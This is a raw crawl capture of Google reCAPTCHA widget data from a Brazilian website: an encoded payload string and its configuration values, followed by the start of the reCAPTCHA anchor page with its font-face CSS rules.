ww4TCsUXCt1EINl8+KMK/w7JcwqXDlMOqwq7CpHHDviwJwpUEJcKjwrvDmMKLw4vCrgYEwptZLsOOw7PCmcO8cH0+woI3C8Osf8Kiw4QJfBjDtnwVw6nCtcKjYVMpUHHCtcK6CMORwoXDu8KdOcKTw6UXKMKuWDrDrEbDnMKPU8O0w7/CjcKHwo94ZXoow4xmLjvDlMOkwr59eDLCvyTCqsKDw5x9QDZYw47DoAo3wrE5JiHDisKVw4XCh05Qw615woTCnznDr19Rw7LDnwHDiMKYw78CZcKLwqPDokbCiXzDhcKGwoQvd2crw4hHwoNOccKhLcORwqPCtibCsmfClsK/[base64]/DrUbDnyvChF51CMKtwr3Cil3Cu8OOJcKLLMKmw5Q+wqgQfWxCEWXDqsO8MC7Dg8O1wqjCn8OoIBZ3ScKlw7E8wonCox1UWBhrwpAxw40deGEPU8Kmw5g2RVzDlxvCgjg9w5DDsMOWw4xKw4XCnxUVw7fCpsK+OcO2VDhmSgl1wq/DrgXDjGRFVB7Du8K4TsKQw6Ucw4ZSJ8K2wpLDiQDDrz9kw4ozVMOnXsO2w6DCrklYwo0kfyzDscKxw6jDh2HDg8Opwrh7w4Y+NwzCpUMhS13CsG/CnMK1BcOcD8KWw4HDu8Oew4srKsOawoMPeEbDrMO5GjPDu2JbD1PClcO7wo3DhMODwr9ZwpDCtsKcw4Bdw6YPwrQfw5TCryBgw40Jwrsew5gmZ8KCVsKOWcK/[base64]/w6BYLhLCisK/GHRTwrtVRcKaw7EVw7bCqT/ClBTDnRHDr8O4HMK8w6bCs3nDgMOSwrrDr1UmMcOcAsO+w6LDuVbCqsKud8KfwobCiMO/AwZ6worCr1HDijjDiHZLYcOzVXVTNcK8w77Ch8KqOk7ChDLCiQ/[base64]/Ui4cShpEVcOnw6QMISvCrsKOIMOaw6pKfnrDsivCjUfCh8KNwozDm0VDClMbw7dJLR7Dvy5RwqMIOsKYw6jDmUrCl8K5w4VzwrzCq8KLS8K3JWHDkcO/w7XDp8OzSMO2w5/Co8K6w5Enwqsgw7FNwo3CksOMw7UcwqHDj8Kpw6jCijpoEMOFUsOeezLDhVMgwpbCuyEjwrXDsA9Sw4QTw6LDr1vCuW5BVMK2wpJnHMOOLMKHDsKzwpokw7fCijTChMKfIVE8FBjCkUvCswJhwqpjFcO3MUpAQMOXwp/Cv3lwwoBqwoTCnwARw4PDs3MdQTfChcObwqhjWsKcw6rCgcODwpB7LVDDpEtIBn4lIcO7fn1fTFLCkcOAVx5PYUoXw7rCosO/wqXCkMOlenUzIMKLwrAVwpkCw6XDrMKiOA/[base64]/[base64]/YsK+wqovHy83w6N8RsO6w4kgwrPCvMKCBH7Ch8KNWAsbw70ww40QX2nCnMOKKBnDmTkJGhwrdio4wq9tHznDtxHDl8KfJgBSJ8K/FMK3wr1negjCkHDCq3pvw6MwRSbDn8OUwoHDhTLDkcOnUsOhw6k6MTtbFCLDlD5/woTDlcOaIWLCrsO4AVFwYMOuw53DtMO/w7fDmTXDssOYE3zDm8Kkw7hNw7zCojHCjcKdJsOBw64QHUMgw5HChTpAQTXDriRmREEPwr0ew4XDj8KAw6MWOiMmFjY4wpbDgWvChl8ZNcK6NSzDtsOXbzvDpBzCsMKbQgEkRsKHw5rCnxo/w6rCq8OAd8OLw6LCjMOsw7tlw6fDocK0WwrCl2xnwp7DpsOtw7YaJiLDisO/eMKGwq0YE8OTw4DCmMOLw47DtcOMFsOdw4XDi8KxcCY7GxBXGEkRwrdkWUM2X3t3FcKUM8KdXFbDqcKcPxgTwqHDmAPCucO0KMOpM8K6wqXCv2p2Ri5Qw4YXA8KKw5Y6L8O2w7fDtx/CmwQbw57DlEtDw5M0NHVaw77DhsKqEzfCqMKnH8OHMMOsVcOJw4vCt1bDrMOsLcOMImrDqwLCssK5wr3DthE1dsOOwo8oCFpiIkXCjlJiRcOkwr4Fwro7OxPCrkTCmzEwwodPw73DocOhwrrCscOuDCp+wq45e8OHV1YAVg/CqlQcTExVw4pteEtSHGR+eRxmPikWw64dCnjDt8OuT8OawqbDsQjDmcObE8O+Xnp5wojDl8KHaTM0wpNqQcKgw6nCvi3Dl8KzdBbCksK2w7/[base64]/IiMlwrzCmcOaw4VzZcKpRXDCvGDDiT/DgsKPSlJTbsOmw7zCjBrCpsOSwpPDmH1vYWLCgsOXw53CjsK1wrDDvRNKwqvDksO1wqFvw7ktwoQlN0sHw4jDtsOTDybCusKhQ2jDg1XDhMOQOFcxwoAHwpViw61Pw73DoChNw7c/KcO7w441wqbDlwJ2SMOYwqbCu8OlJsO3fQl1c1AWfzfCocO6QcOtHcOnw7M3bMOtDMOvQcKoFsKMwoTCkybDrSIvYSjCqMKgURzDmMOFwofChsKffjXDg8O7XHRcVH/[base64]/Dij8Jw6Z1WcKXwrzCmm1Ff8OmwohvEMO8wrBZw4/CvsKrDQ/Co8KLamHDnAI5w6wLTsK3UsOdO8K3w5xrwo3Drnt/w58lw4wTw5g0wptLWcKyI1Rxwr5awop/IwjCvMOLw5jCgFADw4VsVMO4w5nDq8KDWixUw5jCgErDigzDisKvf0Ugw6rCtXITwrnCmBlkHFfDkcOxw5kOw47CtcOAwpF+wqUyO8O9w7jCvE3CnMO3woTCocOwwoddwokuKSLDhhNMw5NFw5tjWgDClXRsCMO9EkktDj7ChsKuw7/CsSLChMOrw5pyIsKGGsKiwrA3w7vDqsK+TMK4wrgZw4lIwo5kT3rDoBIawpMPw4kuwr/DqMK4ccOjwpvDjjcjw7RlHMO8XXDCszhgw54ZBW5rw5PCrn1SY8KpccOOI8KoE8KpZUHCsS/[base64]/eh3CgzUDw5xZw7diK38/LcOYwpHCi8KvwphjwqfDo8KUNgfCv8O7wrx/wqbCi0nCocOjBQXCp8KNwqBJw6gEw4nCkMKawroLwrDCu2fDu8O1wqNpLxTCmsKfZTzDknlsYmXCjcKpG8OjRMK+w55BK8ODwoJbdGllC2jCoUQGFRMew5NxVxUzDCNtPj41w70Qw64Lwp4ew6/Cpjk2wpg6w4tdQ8OWw5MlE8KaPcOgw61yw4tzdEhrwoh2FcKsw6pLw7/DhFtKw79nHcKZbxJxwp/CtsO7TMObwqMtCwoeDsKIM0jDoAR8wrrCtMOzOW7ChwXCucOIXMKRV8KkYMOvwobCnww2wqUQwrvCvnDCgMK+HsOrwpLDu8OEw50Swrhlw4U4KA7Cg8KvHcKmNMOSQFjDrEXDusK/wpPDtFA/wphAw4nDhcOowrI8wonCncKafcKFc8KnJcKdRi7DhHtbw5XDqyFoCjLCo8OrBVFZGsKcN8KSw7QyYSrDosOxB8OFfmrDh0fCt8OOw77DoW4iwpw6wpEDw6jDojHDt8KvAQx5w7A4w7PCiMKQw6zCiMK7wrhOwoDCkcKhw6/Dp8O1wr7CuTHDlFtSBmslw6/ChcKYw6s2XwcZVEXCnxAeZMOsw6ljwobCgcKjw6nDq8Khw4U3wpRcF8Ozw5VFw7l7BMK3wpTCqiTDisOFw4fCsMKcIMKXbsKMwrBhIcOZAcOSUGTCv8K/w6rDpjDCs8KQwpccwrzCrcKJwqXDr3V1wp3CmcOEGcODY8OxJ8O9Q8O/w69cwrzChMODw5jClcOBw5/DmsOoacK4w6ogw5ZzO8K2w6gvw53DuQoaHl8Jw71uwoV8FzRsYsOBwoTCr8Ksw6vCoQDDpBkmAMOYY8KYYMOsw6vCisO/XQ3DsU9xOHHDl8OsK8K0C3gBMsOfBVbDicO0M8K/wrTCgsOHLsKaw47DvX/[base64]/Dp8OvFmbCjcKVwolgOcKUMcK0woBjwqlRYMOMw58VbC9acyFMc0HCocKFIMKhL3/DmsKiccKBa1otwrLCqMOWZcKGfQHDm8OEw5owJcKPw7lzw6wIfRlzH8OOD3bCoy3CnsOxR8OrJAvCjMOwwopJwpAuwo3Du8Ozw6DDr1YfwpAJwoMIL8OwIMOEawwmHcKpw53Coy5LTF/[base64]/Dl0vCisOUVjx5LSHDs8KmKz3CmcOYw7PDliDDjQosZMKKw5cow7jDoQB7wrTDrXcyNMOaw4Yiw7gDwrQgDMK7KcOdJsORdcOnwpc6wrhww7wkZsKmJ8K9WsKSw5vCmcKlw4DDmzRywr7DuGUGKcOWe8KgfcKkdsOjKx5TV8KSw6nDl8O7w47CusKzVSlRfsK9AE1/w6TCpcK2w7bDksO/HsORClxPdBN0eHV9CsOGUsKhw5rDgcKAwrogw6zCmsObw4N1Q8OYQ8OjUMOpwosUw5HCqcK5wqTDjMOCw6IYN0bDuU3CtcKHCn/CqcKCwojDlmPDh2LCpcKIwrtiD8O3WsOcw6PCoSvCsg1/worChsK0FMKqwofDtcOXw6MlP8ONwo7Co8OVJcKPw4BjccKNcSLDtMKqw5TCkGMSw6LDi8KOZ0HCrWjDvMKdw41Pw4QoFcKRw7tQQcOZZz/[base64]/w6ACYR1BDC/CrcKhw6nCtkhNw7zDqB3DmxnCu8KMw50VM1EsA8Khw5nCg8OSZ8Oyw6gTwqpTw6wCPsK+wq48w6pBwrNZHcOIFSdvRcKuw4IVwqzDo8OEwr4fw4vDiSzDvx/[base64]/wqTCrEcAw65Aw498w7onw5Jiw5TCncO0MnXCvztdwrR2eyAnwoHCpMOtF8KvFU/DncKjXcKewpPDtMOCcsK2w6fCpcOQwqw7w64RMcKxw4M+wrMaP0hwdEhcLsK/[base64]/[base64]/DkDbDlBQXJMOIX8KDw4TDj2XDlMKPw5jDgkDCsizDlFrDpsKuw7x0w4ogL3wBCsKTwoHCnivCgcOuw5jCsDhMQhZdZGfDtlVowoXDkghzw4ByJUXDn8KUw5/Dm8O8fFfCjSXCp8KmMMOaPGMNwoTDpsOPwoPCtXoGAsOzdcOzwprCn0/CiRHDslfCqRfCuQl+IMKVNlV4BhQWwrxfZsOWw616TcKlQkgzVmDCnR3CsMKQcg/[base64]/Cg8OWw53DpRjCs8OYUycSVB3Du8OMwoNPw55twrrDhnkQbcKeCsOFWmfCqSkVw5PClMKtw4IjwqIZYsOrw7Aaw5MkwrpGfMK5w5LCu8K/QsObG2HCrTZiwpXCjx/DqcKjw7IWHsKkw6PCsBYRNl7DrBxEEU/Dj0dmw4bCn8O5w6J9Qh8QHcOiwqrCmMOMSMKRw7NUw6sKa8OqwrwjF8KvFG4+KUhrwpTCv8ONwoXCrcO/[base64]/DpsKywqXDucO5w70dc8OveD3DuMOmHiZNw7gUFztmXcOOIMKhN0DDsBYXWEHCtFIOw6VGJyDDtsO6LsO0wp/Cn3TDjsOEwoHCusKVBRlowo3Dg8Ozw7l6wrB7W8KFLMOZMcOJw6hKw7LDrQ7CtcOxBiTCnEPCn8KEWjbDncOrfsOQw5zCkcOuwrZwwrJbey/DpsOhJjoPwpzCiynCjV/DnQo7OAdqwpjDhn89K2fDtEjDt8OFawBKw6NhNSQLbcKjf8OEJVXCmyPDisOqw4Zxwpt8VXR3w7oSw4zCpQ/CnVkdEcOsA2cjwr1hf8KLHsOaw7LCqBlnwp9ow43Cq2bCkzXDqMOMc3PDmCTDq1lFw6pteQzDlsK3wrl2DcOtw5PDn3XCqnbCoxx9c8OVaMO/[base64]/Cgztrw4fCmsKow4LCtsKELcOnSDHCk8OQw4PCjsOjw5NEwqPCsyojdlNRw6XDoMKUDiwWMcO2w5Rrd1nCrsODDG7Ct0Zvwp08wpZqw75JCwUSw4LDt8KYYibDph4ewoPCuQ9ZDMKWw5zDncO/wp96w6NxesO5BE3DpyTDrEUaOsKhwq1ew6TCn2w/w6BxS8O2w7fDv8K1VT/DgFEFwo/Dq0Z9w65ya0XDqB/CncKIwofCvGDCnAPDlCdleMKWwpPCkcK7w5XCuCIew4zDk8O+VXbCs8OWw6bDscOaezIpwovCj0goH1YHw77DhMOXwq7CmBBVBFrDoDfDrcKlK8KtHnR/w4LDocKRPsKUw5FFw5pkwrfCrUDCtX0/[base64]/GMOoW8OFwo8ObsOfb3Alw6PDly/[base64]/DrsOAwq9Iw7BGBsOBwonDhTnCmMKWworDjMKKXMKZVh/DhAXCszbDi8KLwr/[base64]/WHRnAcK8L8OtWURjwoETw7zCgcOuwrR7wpjCjxnDkjhmQRXCqz/DlMKew4VywobDnzjDtW46wpHDocOew7fCuytOwpfCv0vDjsOgXsKJwqrDpsKfwovCmxEKw54EwqPCoMKqRsK2wqzCgmM0AwEuFcOowosRS3Isw5trecOLwrLDo8O5NVbDmMO7RcOJVsOFIxYowrDDucOtcnvDkcOQDmDCj8OhUcOLwop/[base64]/[base64]/wpVVwqpJwq/CvsK4YsOWRmfCpMO5wpZcw5tAw4AIw711w7MCwqZow6JnMWxRw4smJVNJbnXCsHotw6rDmcKmw6nDhsKfVcO4McOfw7ZTwqRSdlLCpRM5ElwgwqbDvCMdw4/[base64]/[base64]/[base64]/wp/Dv8KRw5kbw5BJDcO9wqF3RsOwVMOPw4DDgm4Xw4PDjcOcSMOEwrYvJQAfwqo1wqrCncO5woTDpg7CrMObMxLDisOMw5LCr0wZwpJKwqxsTMKew7gCwqXCuTI3XHlawoHDh03CinIcwqwpwqbDtMOCBMKkwq4Vw4VpbsONwrpnwrovw5vDtlLCncKgw5xfRgxNwplMOV/CkEXDpAsELiU+wqFoHVcFwpQfDcKnUsKRwprCqXDCrMKjw5jDuMKIw6QlLA/ChRtMwqVdYMODwqvCi1hFKV7Cn8KQbMOmCiAPw4TDrknCnUEdwpJ8w7rDhsKEUTAqPxR0McOCXsKgK8KXw4vCvsKewrZAwoBcSGjDmMOWIg0ZwqfDm8KLQjMJQsK+C2nCrHANw6hdGcO3w40nwrlBKnxtLRgZw6oTK8K2w7jDsgEaQTzCgsKGU0LCtMOIw7lSfzY/H0zDr0TCt8Kxw63DtMKRSMOXw6wSw7rCs8KxO8OJbMOOXmFQw6V4FMOrwoh3w73Ckl3CmcK/GcKWw7jCuGrDkD/CkMKZUidAwpo6Lj/ClkPChDzChcKlUyFtwprCuRLClsOVw6XDh8K1ATg0esOEwpfDnXjDrsKTCnxbw74awonDsHXDiyx6IcO2w77CtcOBOlrDn8KZSgrDkMONawzCusOCA33CmngSEMK0XMOhw4TDksOfwoLCqEnChMKiw4d/BsOiwpksw6TCknPCvnLDs8KBOBvCjgvChMO1C0PDrcO9w4TCnUVHfcO5fg/[base64]/Ck8O7D8OmwpbDgsO4wqTCu8K0egUAFy7CkxV/M8OPwrbCly7DrwrDqwPDscOPwoEoPQ3DgnbDqsKJNsOHw4Eewq0Pwr7ChsOpwoRhdGHCljloWw8gw5TDusKXE8O/wr/CjTgOwoBUFSnDpcKlVsOCa8O1fcKJw7fDhXRFw4TDu8KtwppXw5HCvEfCrMOvTMOCwrssw6vCtBDCmV5de03DgMKrw7gTV3/[base64]/[base64]/[base64]/CgwLCtn7CsMOIwoVow4XDv8Ozw6JFETV5TcOqw5/CjTDCs0TCv8OefcKgwqrClELCl8KUC8Ksw4A5Mh0+fcOrw6dwcgvCs8OMP8KCw57DnHYvURrCgGQjwoRawq/DtFPCo2cpwpnDtsOjw7sFwpzCrGNAD8OdTmlIwrZoGcK3XiTDhMKIYSrCpV0gw4hSRsK8B8Opw4t7VcKHUT3CmEtXwqUCwpJzVj1fXcK7ScK8w41IdsKuGcOhXncAwobDtwLDoMK/wpAfLEANQjIdw4bDssKnw4nCvMOACmfDo0lPacKyw64MY8Obw43CjhMiw5jCsMKWWgpOwrcVe8O6cMK7wpNXM27DrG5acsOJAwrCp8K8BsKYHQHDnXHDlsOfcwgxw4h2wpvCrnTCqzjCg2/[base64]/[base64]/[base64]/[base64]/ClXbClMOCN3A+w6New4/[base64]/Dp2MmIcKYw4/[base64]/DkcKQH8KfejvClAnCnjvCi8OdwqrCpTDCqcKewrzCqsK8A8OJIMK2bE7CqEUQbsK5wpPDsMKHwrfDvcKow7FbwrJ3w57Dq8K/a8KawonCuGvCpMKdYlTDk8O8wqckMh/CvsKKA8O2DcK7wq3CosK9Ri/CvnbClsKaw4g5wrZ2w5tmUEkkBDdjwoXCujLDnylCYg1gw4sBfyNnPcOEO1txw4kpHA4LwrAjV8OPc8KYUCLDjG/DuMKmw4/DkX/ChsODPTQoPUHCv8Ohw6rCqMKIacOJB8O8wrLCs1nDjsOEB1fChMOyAsOvwobDmMOUZkbCgXbDjl/DucKBesOWNsKMXcK1w5J2DMO5wrnCq8OJdxHDjhZwwqHCvkEBwrcHw4vDicK/wrEzFcOSw4LDgwjDmn7Ch8KHL0UjJ8O3w4fDvsKwPENyw6HCisK4wop+asOWw5PDn0V6w77DtwEpw7PDtWU4wpV9QsK+wpQGw4FscMOLZXzDoQl1ZMK9wqbClMOIw7rCssOMw7J8Zi/Cn8ONwpXClztWVMOVw7Vsb8O9w4FHbMOUw5/DvChUw5grwqDDiT5bV8OiwrTCqcOeCsKVw5jDusKBc8KwwrrDgDZPe1kAFAbCi8O0w45HCsKnFAV0wrHDt2DDhk3DoQAGNMOEw7EkA8Kpwp8owrDDisKsLT/DusKqaDjCsGvCgsKcAcOiw4/DlkE1wpHDnMKuw5fDoMKow6PCuVM5S8OUAA1uw5XCt8Kmwr7DjMOLwoTCqMK0wpUxwppnS8K0wqTCmzIUfEgHw58lQMKTwobCgMKnw7NowrHCl8O/aMOowqrCt8Oab1bDucKZwrgWwolrw6pKVC0lwrViYGkoLMOiW3vCtgcRPX5Ww53DgcOGLsOVHsKOwr4kw5RqwrHCisKqwqjDqsKGLQnCr1/DqwMRJA7DocK6wq0HTxtsw7/CvAZnwo3ChcKALsO4wpRIwoYpwpINwqV5wofCgRTCmk3CkgnDnlzDrEhRPsOTAcKecFjDtxPDuy4ZDMKNwobCjcK5w5A1aMOCBMOIw6bCrcK1KkDDgsOGwrQGw4lHw5nDrcOSbE/Dl8KlCcOzw5XChcKdwrwTwp08A3XChMKUZHTCiTjCqwwbSUBuX8OLw7bCpmEQMFnDj8KnAcOyEMOTFR4aFUUjCQ/CkzbDtMK3w5LCo8KSwrt+w4jDlhrCo1/Chh7CtsOVw7bCksO7wqQQwrwIHhZJQ0VXw6LDp0/CoyzCkgfDpMKDJn9Df1NPwqcZwq0QfMKKw5ZgTFHCo8KZw5PCicKybsO3acKpwr7ChcKCwovDvRDCksOLw7PDpcKxBHMHwpHCpsO4wq7DkDZow5vDtsK3w7jCkA4gw6YwIsKUATDCssOkw71mAcK4JVzDvyxje2MqYMKSw7dccijDiHDCrQNgJw97SyzDo8OtwoLCvy/CsScqNBpwwqJmPEQ0wqHCt8ORwrpgw5R3w7rDiMKYwrIow6MywozDkjPCmi/[base64]/Cq1ZxGkhQIVTCmyDCpsOQwrojwqHCicOJSsK+w70pw4zDu2bDlg3DogNee1RLK8O/B2xTwo3Ci241KsOGw6ghcWzDrCJHw4wawrdiAyTCsCYOwpjClcKew5guOcK1w60yIhXDlSIALWJcw7rCssKJRGQBw53DuMK0w4bCosO7BcK4w67DnsOEw5sjw63Cn8O2w4Q0wo7DqsOkw7zDgixYw6/CvCTDg8KpN0rCni3Dhh7CpCJFB8KRbE/[base64]/w6vDhcKywqtBw7FqHMOPQ2Z3woDDi8ONNFHCq3HCoi5eEMOVw5BUTsOpBUMqwo/[base64]/[base64]/CtDrCk8KAw5vDt8KUwocQw7B8Fxtsw67DuQNrLMOjw5DCscK1GsO+w6rDhsO3wo9qaXx5PsKrI8OcwqU4OcOEHMOoFcKyw63DklzDgljCo8KIw7DCssOewqNwTMOSwpLCgwYDXy/DgQpnw54dwr17wo7Com3DrMORw4fDuw5OwobCgcKqAQfCscKQw7dkwrbDtzNYw740wpoJw48ywozChMO3DcOKwpwewoppCMK1GMOoXSvCiX7CmsORcMKAUsK0wpVfw5FeE8ODw5sgwpFPw7QmX8KVw6HCu8KhQQotwqIyw7nDpcKDO8O/[base64]/dXxKKkTDk8K+JjcOwrtnGUdgw6d6dhtnc8KBw4PCilIRXMOTNcO+ZcK2w4NQwrfDohNxwp/DqMOhQ8K+GMK4JcOMwpwVQy3CnWDChsK2WsOJPTPDlVYyGyJ/wrETw6TDisKxw7Z8XMOjwq18w5zCqlJLwpDDmQ/DucOWAgREwrtgHEBHwq3CtGTDlMKLEcKQTQgUe8OUwrXClgTCgMOZScKLwqzCmljDi34ZAcO0CX/Cj8K1wqcQwqvDrmnDhHNZw79kKwTCl8KuW8OLwoTDghVSHzJ0T8OnYcK8cEzDrsOnA8OWw5JJQMOawph3acKRwpsuVE/DkMOVw5XCqcOSw5cbUglowqvDm2gYfFDCgHIFwrt7wrjDol5ewpcKQixWw5Fnw4nDi8Oj\x22],null,[\x22conf\x22,null,\x226Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,348],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.intersena.com.br:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224mvet7DfwCogoHaE9W6+b9j7JnO4w3jnU5GEc+Nt13Y\\u003d\x22,1,0,null,1,1769514482877,0,0,[172,142,107,37,143],null,[211,200,132,146,109],\x22RC-DON_2hQHmcS28A\x22,null,null,null,null,null,\x220dAFcWeA5rXx4AN85eT4QM8uOBOGKIZ1LUkwkyxDYwiGkDnXk4Vgezzym_DpyoLSrL5kUHaBd6dOuINtW83mA544o6J12NmJNHXw\x22,1769597282596]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird&co=aHR0cHM6Ly93d3cuaW50ZXJzZW5hLmNvbS5icjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomleft&sa=cadastroModal&anchor-ms=20000&execute-ms=30000&cb=eekcjh4g2xb2
body_size: 48465
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
